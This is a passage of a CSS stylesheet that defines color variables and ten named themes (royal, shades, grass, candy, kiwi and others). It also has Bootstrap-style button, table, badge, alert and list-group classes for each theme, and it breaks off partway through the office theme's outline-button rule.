	--yellow-dark: #b3b300;

/*Lime*/
    --lime: #00ff00; 
	--lime-light: #b3ffb3;
	--lime-dark: #00b300;

/*Gray*/
    --gray: #808080; 
	--gray-light: #e6e6e6;
	--gray-dark: #595959;

/*Brown*/
	--brown: #993300;
	--brown-light: #c1946a;
	--brown-dark: #4d1a00;

/*Grape*/
	--grape: #b9135b;
	--grape-light: #f5a3c6;
	--grape-dark: #730c39;

/*Vermillion*/
	--vermillion: #e34234;
	--vermillion-light: #f6c1bc;
	--vermillion-dark: #b42518;
	
/*Steel*/
	--steel: #878f99;
	--steel-light: #a2b9bc;
	--steel-dark: #6b5b95;

/*Green*/
	--green: #006600;
	--green-light: #66ff66;
	--green-dark: #003300;
/************/

/*

/***Themes***/
/*Royal*/
	--royal-text: var(--indigo);
	--royal-bg: var(--warning);
	--royal-dark: var(--orange);
	--royal-light: var(--orange-light);
	--royal-border: var(--grape);

/*Shades*/
	--shades-text: var(--steel-dark);
	--shades-bg: var(--steel-light);
	--shades-dark: var(--steel);
	--shades-light: var(--gray-light);
	--shades-border: var(--gray);

/*Grass*/
	--grass-text: var(--green-dark);
	--grass-bg: var(--success);
	--grass-dark: var(--gray-dark);
	--grass-light: var(--green-light);
	--grass-border: var(--brown-light);

/*Candy*/
	--candy-text: var(--navy);
	--candy-bg: var(--navy-light);
	--candy-dark: var(--maroon-light);
	--candy-light: var(--vermillion-light);
	--candy-border: var(--navy);

/*Elegant*/
	--elegant-text: var(--indigo-dark);
	--elegant-bg: var(--yellow-light);
	--elegant-dark: var(--steel-light);
	--elegant-light: var(--yellow-light);
	--elegant-border: var(--grape-light);
	
/*Beach*/
	--beach-text: var(--steel);
	--beach-bg: var(--yellow-light);
	--beach-dark: var(--orange-light);
	--beach-light: var(--yellow-light);
	--beach-border: var(--maroon-light);
	
/*Kiwi*/
	--kiwi-text: var(--gray-dark);
	--kiwi-bg: var(--lime-light);
	--kiwi-dark: var(--success);
	--kiwi-light: var(--light);
	--kiwi-border: var(--indigo);
	
/*Jelly*/
	--jelly-text: var(--vermillion-light);
	--jelly-bg: var(--navy-light);
	--jelly-dark: var(--navy);
	--jelly-light: var(--gray-light);
	--jelly-border: var(--indigo-light);

/*Office*/
	--office-text: var(--navy-dark);
	--office-bg: var(--gray-light);
	--office-dark: var(--gray);
	--office-light: var(--light);
	--office-border: var(--navy);
	
/*Neon*/
	--neon-text: var(--teal);
	--neon-bg: var(--gray-dark);
	--neon-dark: var(--dark);
	--neon-light: var(--gray-light);
	--neon-border: var(--teal-dark);
/************/
}

/* royal CSS */
.royal-h1 {
	color: var(--royal-text);
}
.royal-h2 {
	color: var(--royal-border);
}
.royal-h3, .royal-h4, .royal-h5, .royal-h6 {
	color: var(--dark);
}
.royal-p{
	color: var(--dark);
}
.bg-royal {
    background-color: var(--royal-bg);
}
.text-royal {
    color: var(--royal-text);
}
.border-royal {
    border-color: var(--royal-border);
}
.btn-royal {
	color: var(--royal-text);
    background-color: var(--royal-bg);
    border-color: var(--royal-bg);
}
.btn-royal:hover {
  color: var(--royal-text);
  background-color: var(--royal-dark);
  border-color: var(--royal-bg);
}
.btn-royal:focus, .btn-royal.focus {
  box-shadow: 0 0 0 0.2rem var(--royal-border);
}
.btn-royal.disabled, .btn-royal:disabled {
  color: var(--royal-text);
  background-color: var(--royal-light);
  border-color: var(--royal-light);
}
.btn-royal:not(:disabled):not(.disabled):active, .btn-royal:not(:disabled):not(.disabled).active,
.show > .btn-royal.dropdown-toggle {
  color: var(--royal-text);
  background-color: var(--royal-dark);
  border-color: var(--royal-bg);
}
.btn-royal:not(:disabled):not(.disabled):active:focus, .btn-royal:not(:disabled):not(.disabled).active:focus,
.show > .btn-royal.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--royal-border);
}
.btn-outline-royal {
	color: var(--royal-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--royal-bg);
}
.btn-outline-royal:hover {
  color: var(--royal-text);
  background-color: var(--royal-bg);
  border-color: var(--royal-bg);
}
.btn-outline-royal:focus, .btn-outline-royal.focus {
  box-shadow: 0 0 0 0.2rem var(--royal-border);
}
.btn-outline-royal.disabled, .btn-outline-royal:disabled {
  color: var(--royal-text);
  background-color: transparent;
}
.btn-outline-royal:not(:disabled):not(.disabled):active, .btn-outline-royal:not(:disabled):not(.disabled).active,
.show > .btn-outline-royal.dropdown-toggle {
  color: var(--royal-text);
  background-color: var(--royal-bg);
  border-color: var(--royal-bg);
}
.btn-outline-royal:not(:disabled):not(.disabled):active:focus, .btn-outline-royal:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-royal.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--royal-border);
}
.table-royal,
.table-royal > th,
.table-royal > td {
  color: var(--royal-text);
  background-color: var(--royal-bg);
}
.table-hover .table-royal:hover {
  background-color: var(--royal-dark);
}
.table-hover .table-royal:hover > td,
.table-hover .table-royal:hover > th {
  background-color: var(--royal-dark);
}
.table .thead-royal th {
  color: var(--white);
  background-color: var(--royal-text);
  border-color: var(--royal-border);
}
.badge-royal {
  color: var(--royal-text);
  background-color: var(--royal-bg);
}
.alert-royal {
  color: var(--royal-text);
  background-color: var(--royal-bg);
  border-color: var(--royal-border);
}
.alert-royal hr {
  border-top-color: var(--royal-border);
}
.alert-royal .alert-link {
  color: var(--royal-text);
}
.list-group-item-royal {
  color: var(--royal-text);
  background-color: var(--royal-bg);
}
.list-group-item-royal.list-group-item-action:hover, .list-group-item-royal.list-group-item-action:focus {
  color: var(--royal-text);
  background-color: var(--royal-dark);
}
.list-group-item-royal.list-group-item-action.active {
  color: var(--royal-text);
  background-color: var(--royal-dark);
  border-color: var(--royal-border);
}
/********************************************/

/* shades CSS */
.shades-h1 {
	color: var(--shades-text);
}
.shades-h2 {
	color: var(--shades-border);
}
.shades-h3, .shades-h4, .shades-h5, .shades-h6 {
	color: var(--dark);
}
.shades-p{
	color: var(--dark);
}
.bg-shades {
    background-color: var(--shades-bg);
}
.text-shades {
    color: var(--shades-text);
}
.border-shades {
    border-color: var(--shades-border);
}
.btn-shades {
	color: var(--shades-text);
    background-color: var(--shades-bg);
    border-color: var(--shades-bg);
}
.btn-shades:hover {
  color: var(--shades-text);
  background-color: var(--shades-dark);
  border-color: var(--shades-bg);
}
.btn-shades:focus, .btn-shades.focus {
  box-shadow: 0 0 0 0.2rem var(--shades-border);
}
.btn-shades.disabled, .btn-shades:disabled {
  color: var(--shades-text);
  background-color: var(--shades-light);
  border-color: var(--shades-light);
}
.btn-shades:not(:disabled):not(.disabled):active, .btn-shades:not(:disabled):not(.disabled).active,
.show > .btn-shades.dropdown-toggle {
  color: var(--shades-text);
  background-color: var(--shades-dark);
  border-color: var(--shades-bg);
}
.btn-shades:not(:disabled):not(.disabled):active:focus, .btn-shades:not(:disabled):not(.disabled).active:focus,
.show > .btn-shades.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--shades-border);
}
.btn-outline-shades {
	color: var(--shades-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--shades-bg);
}
.btn-outline-shades:hover {
  color: var(--shades-text);
  background-color: var(--shades-bg);
  border-color: var(--shades-bg);
}
.btn-outline-shades:focus, .btn-outline-shades.focus {
  box-shadow: 0 0 0 0.2rem var(--shades-border);
}
.btn-outline-shades.disabled, .btn-outline-shades:disabled {
  color: var(--shades-text);
  background-color: transparent;
}
.btn-outline-shades:not(:disabled):not(.disabled):active, .btn-outline-shades:not(:disabled):not(.disabled).active,
.show > .btn-outline-shades.dropdown-toggle {
  color: var(--shades-text);
  background-color: var(--shades-bg);
  border-color: var(--shades-bg);
}
.btn-outline-shades:not(:disabled):not(.disabled):active:focus, .btn-outline-shades:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-shades.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--shades-border);
}
.table-shades,
.table-shades > th,
.table-shades > td {
  color: var(--shades-text);
  background-color: var(--shades-bg);
}
.table-hover .table-shades:hover {
  background-color: var(--shades-dark);
}
.table-hover .table-shades:hover > td,
.table-hover .table-shades:hover > th {
  background-color: var(--shades-dark);
}
.table .thead-shades th {
  color: var(--white);
  background-color: var(--shades-text);
  border-color: var(--shades-border);
}
.badge-shades {
  color: var(--shades-text);
  background-color: var(--shades-bg);
}
.alert-shades {
  color: var(--shades-text);
  background-color: var(--shades-bg);
  border-color: var(--shades-border);
}
.alert-shades hr {
  border-top-color: var(--shades-border);
}
.alert-shades .alert-link {
  color: var(--shades-text);
}
.list-group-item-shades {
  color: var(--shades-text);
  background-color: var(--shades-bg);
}
.list-group-item-shades.list-group-item-action:hover, .list-group-item-shades.list-group-item-action:focus {
  color: var(--shades-text);
  background-color: var(--shades-dark);
}
.list-group-item-shades.list-group-item-action.active {
  color: var(--shades-text);
  background-color: var(--shades-dark);
  border-color: var(--shades-border);
}
/********************************************/

/* grass CSS */
.grass-h1 {
	color: var(--grass-text);
}
.grass-h2 {
	color: var(--grass-border);
}
.grass-h3, .grass-h4, .grass-h5, .grass-h6 {
	color: var(--dark);
}
.grass-p{
	color: var(--dark);
}
.bg-grass {
    background-color: var(--grass-bg);
}
.text-grass {
    color: var(--grass-text);
}
.border-grass {
    border-color: var(--grass-border);
}
.btn-grass {
	color: var(--grass-text);
    background-color: var(--grass-bg);
    border-color: var(--grass-bg);
}
.btn-grass:hover {
  color: var(--white);
  background-color: var(--grass-dark);
  border-color: var(--grass-bg);
}
.btn-grass:focus, .btn-grass.focus {
  box-shadow: 0 0 0 0.2rem var(--grass-border);
}
.btn-grass.disabled, .btn-grass:disabled {
  color: var(--grass-text);
  background-color: var(--grass-light);
  border-color: var(--grass-light);
}
.btn-grass:not(:disabled):not(.disabled):active, .btn-grass:not(:disabled):not(.disabled).active,
.show > .btn-grass.dropdown-toggle {
  color: var(--white);
  background-color: var(--grass-dark);
  border-color: var(--grass-bg);
}
.btn-grass:not(:disabled):not(.disabled):active:focus, .btn-grass:not(:disabled):not(.disabled).active:focus,
.show > .btn-grass.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--grass-border);
}
.btn-outline-grass {
	color: var(--grass-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--grass-bg);
}
.btn-outline-grass:hover {
  color: var(--grass-text);
  background-color: var(--grass-bg);
  border-color: var(--grass-bg);
}
.btn-outline-grass:focus, .btn-outline-grass.focus {
  box-shadow: 0 0 0 0.2rem var(--grass-border);
}
.btn-outline-grass.disabled, .btn-outline-grass:disabled {
  color: var(--grass-text);
  background-color: transparent;
}
.btn-outline-grass:not(:disabled):not(.disabled):active, .btn-outline-grass:not(:disabled):not(.disabled).active,
.show > .btn-outline-grass.dropdown-toggle {
  color: var(--grass-text);
  background-color: var(--grass-bg);
  border-color: var(--grass-bg);
}
.btn-outline-grass:not(:disabled):not(.disabled):active:focus, .btn-outline-grass:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-grass.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--grass-border);
}
.table-grass,
.table-grass > th,
.table-grass > td {
  color: var(--grass-text);
  background-color: var(--grass-bg);
}
.table-hover .table-grass:hover {
  background-color: var(--grass-dark);
}
.table-hover .table-grass:hover > td,
.table-hover .table-grass:hover > th {
  background-color: var(--grass-dark);
}
.table .thead-grass th {
  color: var(--white);
  background-color: var(--grass-text);
  border-color: var(--grass-border);
}
.badge-grass {
  color: var(--grass-text);
  background-color: var(--grass-bg);
}
.alert-grass {
  color: var(--grass-text);
  background-color: var(--grass-bg);
  border-color: var(--grass-border);
}
.alert-grass hr {
  border-top-color: var(--grass-border);
}
.alert-grass .alert-link {
  color: var(--grass-text);
}
.list-group-item-grass {
  color: var(--grass-text);
  background-color: var(--grass-bg);
}
.list-group-item-grass.list-group-item-action:hover, .list-group-item-grass.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--grass-dark);
}
.list-group-item-grass.list-group-item-action.active {
  color: var(--white);
  background-color: var(--grass-dark);
  border-color: var(--grass-border);
}
/********************************************/

/* candy CSS */
.candy-h1 {
	color: var(--candy-text);
}
.candy-h2 {
	color: var(--candy-border);
}
.candy-h3, .candy-h4, .candy-h5, .candy-h6 {
	color: var(--dark);
}
.candy-p{
	color: var(--dark);
}
.bg-candy {
    background-color: var(--candy-bg);
}
.text-candy {
    color: var(--candy-text);
}
.border-candy {
    border-color: var(--candy-border);
}
.btn-candy {
	color: var(--candy-text);
    background-color: var(--candy-bg);
    border-color: var(--candy-bg);
}
.btn-candy:hover {
  color: var(--white);
  background-color: var(--candy-dark);
  border-color: var(--candy-bg);
}
.btn-candy:focus, .btn-candy.focus {
  box-shadow: 0 0 0 0.2rem var(--candy-border);
}
.btn-candy.disabled, .btn-candy:disabled {
  color: var(--candy-text);
  background-color: var(--candy-light);
  border-color: var(--candy-light);
}
.btn-candy:not(:disabled):not(.disabled):active, .btn-candy:not(:disabled):not(.disabled).active,
.show > .btn-candy.dropdown-toggle {
  color: var(--white);
  background-color: var(--candy-dark);
  border-color: var(--candy-bg);
}
.btn-candy:not(:disabled):not(.disabled):active:focus, .btn-candy:not(:disabled):not(.disabled).active:focus,
.show > .btn-candy.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--candy-border);
}
.btn-outline-candy {
	color: var(--candy-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--candy-bg);
}
.btn-outline-candy:hover {
  color: var(--candy-text);
  background-color: var(--candy-bg);
  border-color: var(--candy-bg);
}
.btn-outline-candy:focus, .btn-outline-candy.focus {
  box-shadow: 0 0 0 0.2rem var(--candy-border);
}
.btn-outline-candy.disabled, .btn-outline-candy:disabled {
  color: var(--candy-text);
  background-color: transparent;
}
.btn-outline-candy:not(:disabled):not(.disabled):active, .btn-outline-candy:not(:disabled):not(.disabled).active,
.show > .btn-outline-candy.dropdown-toggle {
  color: var(--candy-text);
  background-color: var(--candy-bg);
  border-color: var(--candy-bg);
}
.btn-outline-candy:not(:disabled):not(.disabled):active:focus, .btn-outline-candy:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-candy.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--candy-border);
}
.table-candy,
.table-candy > th,
.table-candy > td {
  color: var(--candy-text);
  background-color: var(--candy-bg);
}
.table-hover .table-candy:hover {
  background-color: var(--candy-dark);
}
.table-hover .table-candy:hover > td,
.table-hover .table-candy:hover > th {
  background-color: var(--candy-dark);
}
.table .thead-candy th {
  color: var(--white);
  background-color: var(--candy-text);
  border-color: var(--candy-border);
}
.badge-candy {
  color: var(--candy-text);
  background-color: var(--candy-bg);
}
.alert-candy {
  color: var(--candy-text);
  background-color: var(--candy-bg);
  border-color: var(--candy-border);
}
.alert-candy hr {
  border-top-color: var(--candy-border);
}
.alert-candy .alert-link {
  color: var(--candy-text);
}
.list-group-item-candy {
  color: var(--candy-text);
  background-color: var(--candy-bg);
}
.list-group-item-candy.list-group-item-action:hover, .list-group-item-candy.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--candy-dark);
}
.list-group-item-candy.list-group-item-action.active {
  color: var(--white);
  background-color: var(--candy-dark);
  border-color: var(--candy-border);
}
/********************************************/

/* elegant CSS */
.elegant-h1 {
	color: var(--elegant-text);
}
.elegant-h2 {
	color: var(--elegant-border);
}
.elegant-h3, .elegant-h4, .elegant-h5, .elegant-h6 {
	color: var(--dark);
}
.elegant-p{
	color: var(--dark);
}
.bg-elegant {
    background-color: var(--elegant-bg);
}
.text-elegant {
    color: var(--elegant-text);
}
.border-elegant {
    border-color: var(--elegant-border);
}
.btn-elegant {
	color: var(--elegant-text);
    background-color: var(--elegant-bg);
    border-color: var(--elegant-bg);
}
.btn-elegant:hover {
  color: var(--white);
  background-color: var(--elegant-dark);
  border-color: var(--elegant-bg);
}
.btn-elegant:focus, .btn-elegant.focus {
  box-shadow: 0 0 0 0.2rem var(--elegant-border);
}
.btn-elegant.disabled, .btn-elegant:disabled {
  color: var(--elegant-text);
  background-color: var(--elegant-light);
  border-color: var(--elegant-light);
}
.btn-elegant:not(:disabled):not(.disabled):active, .btn-elegant:not(:disabled):not(.disabled).active,
.show > .btn-elegant.dropdown-toggle {
  color: var(--white);
  background-color: var(--elegant-dark);
  border-color: var(--elegant-bg);
}
.btn-elegant:not(:disabled):not(.disabled):active:focus, .btn-elegant:not(:disabled):not(.disabled).active:focus,
.show > .btn-elegant.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--elegant-border);
}
.btn-outline-elegant {
	color: var(--elegant-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--elegant-bg);
}
.btn-outline-elegant:hover {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
  border-color: var(--elegant-bg);
}
.btn-outline-elegant:focus, .btn-outline-elegant.focus {
  box-shadow: 0 0 0 0.2rem var(--elegant-border);
}
.btn-outline-elegant.disabled, .btn-outline-elegant:disabled {
  color: var(--elegant-text);
  background-color: transparent;
}
.btn-outline-elegant:not(:disabled):not(.disabled):active, .btn-outline-elegant:not(:disabled):not(.disabled).active,
.show > .btn-outline-elegant.dropdown-toggle {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
  border-color: var(--elegant-bg);
}
.btn-outline-elegant:not(:disabled):not(.disabled):active:focus, .btn-outline-elegant:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-elegant.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--elegant-border);
}
.table-elegant,
.table-elegant > th,
.table-elegant > td {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
}
.table-hover .table-elegant:hover {
  background-color: var(--elegant-dark);
}
.table-hover .table-elegant:hover > td,
.table-hover .table-elegant:hover > th {
  background-color: var(--elegant-dark);
}
.table .thead-elegant th {
  color: var(--white);
  background-color: var(--elegant-text);
  border-color: var(--elegant-border);
}
.badge-elegant {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
}
.alert-elegant {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
  border-color: var(--elegant-border);
}
.alert-elegant hr {
  border-top-color: var(--elegant-border);
}
.alert-elegant .alert-link {
  color: var(--elegant-text);
}
.list-group-item-elegant {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
}
.list-group-item-elegant.list-group-item-action:hover, .list-group-item-elegant.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--elegant-dark);
}
.list-group-item-elegant.list-group-item-action.active {
  color: var(--white);
  background-color: var(--elegant-dark);
  border-color: var(--elegant-border);
}
/********************************************/

/* beach CSS */
.beach-h1 {
	color: var(--beach-text);
}
.beach-h2 {
	color: var(--beach-border);
}
.beach-h3, .beach-h4, .beach-h5, .beach-h6 {
	color: var(--dark);
}
.beach-p{
	color: var(--dark);
}
.bg-beach {
    background-color: var(--beach-bg);
}
.text-beach {
    color: var(--beach-text);
}
.border-beach {
    border-color: var(--beach-border);
}
.btn-beach {
	color: var(--beach-text);
    background-color: var(--beach-bg);
    border-color: var(--beach-bg);
}
.btn-beach:hover {
  color: var(--white);
  background-color: var(--beach-dark);
  border-color: var(--beach-bg);
}
.btn-beach:focus, .btn-beach.focus {
  box-shadow: 0 0 0 0.2rem var(--beach-border);
}
.btn-beach.disabled, .btn-beach:disabled {
  color: var(--beach-text);
  background-color: var(--beach-light);
  border-color: var(--beach-light);
}
.btn-beach:not(:disabled):not(.disabled):active, .btn-beach:not(:disabled):not(.disabled).active,
.show > .btn-beach.dropdown-toggle {
  color: var(--white);
  background-color: var(--beach-dark);
  border-color: var(--beach-bg);
}
.btn-beach:not(:disabled):not(.disabled):active:focus, .btn-beach:not(:disabled):not(.disabled).active:focus,
.show > .btn-beach.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--beach-border);
}
.btn-outline-beach {
	color: var(--beach-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--beach-bg);
}
.btn-outline-beach:hover {
  color: var(--beach-text);
  background-color: var(--beach-bg);
  border-color: var(--beach-bg);
}
.btn-outline-beach:focus, .btn-outline-beach.focus {
  box-shadow: 0 0 0 0.2rem var(--beach-border);
}
.btn-outline-beach.disabled, .btn-outline-beach:disabled {
  color: var(--beach-text);
  background-color: transparent;
}
.btn-outline-beach:not(:disabled):not(.disabled):active, .btn-outline-beach:not(:disabled):not(.disabled).active,
.show > .btn-outline-beach.dropdown-toggle {
  color: var(--beach-text);
  background-color: var(--beach-bg);
  border-color: var(--beach-bg);
}
.btn-outline-beach:not(:disabled):not(.disabled):active:focus, .btn-outline-beach:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-beach.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--beach-border);
}
.table-beach,
.table-beach > th,
.table-beach > td {
  color: var(--beach-text);
  background-color: var(--beach-bg);
}
.table-hover .table-beach:hover {
  background-color: var(--beach-dark);
}
.table-hover .table-beach:hover > td,
.table-hover .table-beach:hover > th {
  background-color: var(--beach-dark);
}
.table .thead-beach th {
  color: var(--white);
  background-color: var(--beach-text);
  border-color: var(--beach-border);
}
.badge-beach {
  color: var(--beach-text);
  background-color: var(--beach-bg);
}
.alert-beach {
  color: var(--beach-text);
  background-color: var(--beach-bg);
  border-color: var(--beach-border);
}
.alert-beach hr {
  border-top-color: var(--beach-border);
}
.alert-beach .alert-link {
  color: var(--beach-text);
}
.list-group-item-beach {
  color: var(--beach-text);
  background-color: var(--beach-bg);
}
.list-group-item-beach.list-group-item-action:hover, .list-group-item-beach.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--beach-dark);
}
.list-group-item-beach.list-group-item-action.active {
  color: var(--white);
  background-color: var(--beach-dark);
  border-color: var(--beach-border);
}
/********************************************/

/* kiwi CSS */
.kiwi-h1 {
	color: var(--kiwi-text);
}
.kiwi-h2 {
	color: var(--kiwi-border);
}
.kiwi-h3, .kiwi-h4, .kiwi-h5, .kiwi-h6 {
	color: var(--dark);
}
.kiwi-p{
	color: var(--dark);
}
.bg-kiwi {
    background-color: var(--kiwi-bg);
}
.text-kiwi {
    color: var(--kiwi-text);
}
.border-kiwi {
    border-color: var(--kiwi-border);
}
.btn-kiwi {
	color: var(--kiwi-text);
    background-color: var(--kiwi-bg);
    border-color: var(--kiwi-bg);
}
.btn-kiwi:hover {
  color: var(--white);
  background-color: var(--kiwi-dark);
  border-color: var(--kiwi-bg);
}
.btn-kiwi:focus, .btn-kiwi.focus {
  box-shadow: 0 0 0 0.2rem var(--kiwi-border);
}
.btn-kiwi.disabled, .btn-kiwi:disabled {
  color: var(--kiwi-text);
  background-color: var(--kiwi-light);
  border-color: var(--kiwi-light);
}
.btn-kiwi:not(:disabled):not(.disabled):active, .btn-kiwi:not(:disabled):not(.disabled).active,
.show > .btn-kiwi.dropdown-toggle {
  color: var(--white);
  background-color: var(--kiwi-dark);
  border-color: var(--kiwi-bg);
}
.btn-kiwi:not(:disabled):not(.disabled):active:focus, .btn-kiwi:not(:disabled):not(.disabled).active:focus,
.show > .btn-kiwi.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--kiwi-border);
}
.btn-outline-kiwi {
	color: var(--kiwi-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--kiwi-bg);
}
.btn-outline-kiwi:hover {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
  border-color: var(--kiwi-bg);
}
.btn-outline-kiwi:focus, .btn-outline-kiwi.focus {
  box-shadow: 0 0 0 0.2rem var(--kiwi-border);
}
.btn-outline-kiwi.disabled, .btn-outline-kiwi:disabled {
  color: var(--kiwi-text);
  background-color: transparent;
}
.btn-outline-kiwi:not(:disabled):not(.disabled):active, .btn-outline-kiwi:not(:disabled):not(.disabled).active,
.show > .btn-outline-kiwi.dropdown-toggle {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
  border-color: var(--kiwi-bg);
}
.btn-outline-kiwi:not(:disabled):not(.disabled):active:focus, .btn-outline-kiwi:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-kiwi.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--kiwi-border);
}
.table-kiwi,
.table-kiwi > th,
.table-kiwi > td {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
}
.table-hover .table-kiwi:hover {
  background-color: var(--kiwi-dark);
}
.table-hover .table-kiwi:hover > td,
.table-hover .table-kiwi:hover > th {
  background-color: var(--kiwi-dark);
}
.table .thead-kiwi th {
  color: var(--white);
  background-color: var(--kiwi-text);
  border-color: var(--kiwi-border);
}
.badge-kiwi {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
}
.alert-kiwi {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
  border-color: var(--kiwi-border);
}
.alert-kiwi hr {
  border-top-color: var(--kiwi-border);
}
.alert-kiwi .alert-link {
  color: var(--kiwi-text);
}
.list-group-item-kiwi {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
}
.list-group-item-kiwi.list-group-item-action:hover, .list-group-item-kiwi.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--kiwi-dark);
}
.list-group-item-kiwi.list-group-item-action.active {
  color: var(--white);
  background-color: var(--kiwi-dark);
  border-color: var(--kiwi-border);
}
/********************************************/

/* jelly CSS */
.jelly-h1 {
	color: var(--jelly-text);
}
.jelly-h2 {
	color: var(--jelly-border);
}
.jelly-h3, .jelly-h4, .jelly-h5, .jelly-h6 {
	color: var(--dark);
}
.jelly-p{
	color: var(--dark);
}
.bg-jelly {
    background-color: var(--jelly-bg);
}
.text-jelly {
    color: var(--jelly-text);
}
.border-jelly {
    border-color: var(--jelly-border);
}
.btn-jelly {
	color: var(--jelly-text);
    background-color: var(--jelly-bg);
    border-color: var(--jelly-bg);
}
.btn-jelly:hover {
  color: var(--jelly-text);
  background-color: var(--jelly-dark);
  border-color: var(--jelly-bg);
}
.btn-jelly:focus, .btn-jelly.focus {
  box-shadow: 0 0 0 0.2rem var(--jelly-border);
}
.btn-jelly.disabled, .btn-jelly:disabled {
  color: var(--jelly-text);
  background-color: var(--jelly-light);
  border-color: var(--jelly-light);
}
.btn-jelly:not(:disabled):not(.disabled):active, .btn-jelly:not(:disabled):not(.disabled).active,
.show > .btn-jelly.dropdown-toggle {
  color: var(--jelly-text);
  background-color: var(--jelly-dark);
  border-color: var(--jelly-bg);
}
.btn-jelly:not(:disabled):not(.disabled):active:focus, .btn-jelly:not(:disabled):not(.disabled).active:focus,
.show > .btn-jelly.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--jelly-border);
}
.btn-outline-jelly {
	color: var(--jelly-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--jelly-bg);
}
.btn-outline-jelly:hover {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
  border-color: var(--jelly-bg);
}
.btn-outline-jelly:focus, .btn-outline-jelly.focus {
  box-shadow: 0 0 0 0.2rem var(--jelly-border);
}
.btn-outline-jelly.disabled, .btn-outline-jelly:disabled {
  color: var(--jelly-text);
  background-color: transparent;
}
.btn-outline-jelly:not(:disabled):not(.disabled):active, .btn-outline-jelly:not(:disabled):not(.disabled).active,
.show > .btn-outline-jelly.dropdown-toggle {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
  border-color: var(--jelly-bg);
}
.btn-outline-jelly:not(:disabled):not(.disabled):active:focus, .btn-outline-jelly:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-jelly.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--jelly-border);
}
.table-jelly,
.table-jelly > th,
.table-jelly > td {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
}
.table-hover .table-jelly:hover {
  background-color: var(--jelly-dark);
}
.table-hover .table-jelly:hover > td,
.table-hover .table-jelly:hover > th {
  background-color: var(--jelly-dark);
}
.table .thead-jelly th {
  color: var(--dark);
  background-color: var(--jelly-text);
  border-color: var(--jelly-border);
}
.badge-jelly {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
}
.alert-jelly {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
  border-color: var(--jelly-border);
}
.alert-jelly hr {
  border-top-color: var(--jelly-border);
}
.alert-jelly .alert-link {
  color: var(--jelly-text);
}
.list-group-item-jelly {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
}
.list-group-item-jelly.list-group-item-action:hover, .list-group-item-jelly.list-group-item-action:focus {
  color: var(--jelly-text);
  background-color: var(--jelly-dark);
}
.list-group-item-jelly.list-group-item-action.active {
  color: var(--jelly-text);
  background-color: var(--jelly-dark);
  border-color: var(--jelly-border);
}
/********************************************/

/* office CSS */
.office-h1 {
	color: var(--office-text);
}
.office-h2 {
	color: var(--office-border);
}
.office-h3, .office-h4, .office-h5, .office-h6 {
	color: var(--dark);
}
.office-p{
	color: var(--dark);
}
.bg-office {
    background-color: var(--office-bg);
}
.text-office {
    color: var(--office-text);
}
.border-office {
    border-color: var(--office-border);
}
.btn-office {
	color: var(--office-text);
    background-color: var(--office-bg);
    border-color: var(--office-bg);
}
.btn-office:hover {
  color: var(--white);
  background-color: var(--office-dark);
  border-color: var(--office-bg);
}
.btn-office:focus, .btn-office.focus {
  box-shadow: 0 0 0 0.2rem var(--office-border);
}
.btn-office.disabled, .btn-office:disabled {
  color: var(--office-text);
  background-color: var(--office-light);
  border-color: var(--office-light);
}
.btn-office:not(:disabled):not(.disabled):active, .btn-office:not(:disabled):not(.disabled).active,
.show > .btn-office.dropdown-toggle {
  color: var(--white);
  background-color: var(--office-dark);
  border-color: var(--office-bg);
}
.btn-office:not(:disabled):not(.disabled):active:focus, .btn-office:not(:disabled):not(.disabled).active:focus,
.show > .btn-office.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--office-border);
}
.btn-outline-office {
